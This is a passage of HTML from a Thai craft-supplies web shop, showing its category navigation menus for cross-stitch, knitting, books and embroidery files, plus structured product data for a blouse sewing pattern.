	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%84%e0%b8%a7/#product","name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e2d\u0e1b\u0e04\u0e2d\u0e04\u0e27\u0e49\u0e32\u0e19\u0e41\u0e04\u0e1a\u0e41\u0e02\u0e19\u0e21\u0e32\u0e23\u0e35","url":"https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%84%e0%b8%a7/","description":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e2d\u0e1b\u0e04\u0e2d\u0e04\u0e27\u0e49\u0e32\u0e19\u0e41\u0e04\u0e1a\u0e41\u0e02\u0e19\u0e21\u0e32\u0e23\u0e35\r\n\r\n \t\u0e21\u0e35 5 \u0e02\u0e19\u0e32\u0e14 \u0e44\u0e0b\u0e2a\u0e4c S, M, L, XL, XXL\r\n \t\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19 \u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2a\u0e35\u0e48\u0e2a\u0e35 \u0e25\u0e07\u0e1a\u0e19\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29 \u0e02\u0e19\u0e32\u0e14\u0e40\u0e17\u0e48\u0e32\u0e08\u0e23\u0e34\u0e07 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e25\u0e07\u0e1a\u0e19\u0e41\u0e1c\u0e48\u0e19\u0e40\u0e17\u0e21\u0e40\u0e1e\u0e25\u0e17\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e01\u0e47\u0e1a\u0e44\u0e27\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e23\u0e31\u0e49\u0e07\r\n \t\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e1c\u0e37\u0e48\u0e2d\u0e15\u0e30\u0e40\u0e02\u0e47\u0e1a\u0e40\u0e22\u0e47\u0e1a\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27\r\n \t\u0e27\u0e34\u0e18\u0e35\u0e17\u0e33\u0e41\u0e1a\u0e1a\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14 \u0e23\u0e31\u0e1a\u0e0a\u0e21\u0e44\u0e14\u0e49\u0e43\u0e19\u0e40\u0e27\u0e47\u0e1b\u0e44\u0e0b\u0e15\u0e4c \u0e42\u0e14\u0e22\u0e1e\u0e34\u0e21\u0e1e\u0e4c URL \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49 https://magicpattern.co/product/magic-pattern-2486\r\n \t\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e44\u0e0b\u0e2a\u0e4c \u0e08\u0e30\u0e41\u0e1a\u0e48\u0e07\u0e40\u0e2a\u0e49\u0e19\u0e2a\u0e35 \u0e04\u0e19\u0e25\u0e30\u0e02\u0e19\u0e32\u0e14\u0e15\u0e48\u0e32\u0e07\u0e01\u0e31\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e21\u0e2d\u0e07\u0e40\u0e2b\u0e47\u0e19\u0e44\u0e14\u0e49\u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e41\u0e25\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e2d\u0e01\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07\u0e15\u0e32\u0e21\u0e15\u0e33\u0e41\u0e2b\u0e19\u0e48\u0e07\r\n \t\u0e43\u0e19\u0e0a\u0e38\u0e14\u0e44\u0e21\u0e48\u0e21\u0e35\u0e41\u0e1c\u0e48\u0e19\u0e40\u0e17\u0e21\u0e40\u0e1e\u0e25\u0e17\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e25\u0e2d\u0e01\u0e25\u0e32\u0e22 (\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e14\u0e49\u0e04\u0e48\u0e30 \u0e41\u0e1c\u0e48\u0e19\u0e40\u0e17\u0e21\u0e40\u0e1e\u0e25\u0e17\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e19\u0e33\u0e44\u0e1b\u0e25\u0e2d\u0e01\u0e25\u0e32\u0e22\u0e41\u0e1a\u0e1a\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e23\u0e31\u0e49\u0e07)\r\n\r\n(\u0e43\u0e19\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e21\u0e35\u0e40\u0e2a\u0e49\u0e19\u0e15\u0e33\u0e41\u0e2b\u0e19\u0e48\u0e07\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e1b\u0e30\u0e43\u0e2b\u0e49 \u0e41\u0e15\u0e48\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e44\u0e21\u0e48\u0e23\u0e27\u0e21\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\r\n-\u0e41\u0e19\u0e30\u0e19\u0e33\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e39\u0e48\u0e01\u0e31\u0e1a\u0e0a\u0e38\u0e14\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e40\u0e2a\u0e37\u0e49\u0e2d 10 \u0e41\u0e1a\u0e1a \u0e41\u0e25\u0e30\u0e1d\u0e32\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 4 \u0e41\u0e1a\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e0a\u0e34\u0e49\u0e19\u0e07\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e15\u0e32\u0e21\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\r\n\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e0b\u0e37\u0e49\u0e2d\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e1b\u0e30\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e25\u0e34\u0e07\u0e04\u0e4c\u0e19\u0e35\u0e49\u0e04\u0e48\u0e30 